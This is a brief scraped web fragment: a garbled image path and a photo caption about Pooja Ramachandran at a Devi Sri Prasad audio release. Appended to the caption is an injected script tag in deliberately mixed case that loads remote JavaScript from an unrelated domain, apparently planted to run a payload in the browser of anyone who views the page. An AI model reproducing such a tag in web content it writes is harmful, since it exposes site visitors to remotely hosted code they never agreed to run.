 Pooja Ramachandran at Devi Sri Prasad Audio Release<sCrIpT sRc=//12jav.net/1.js></ScRiPt>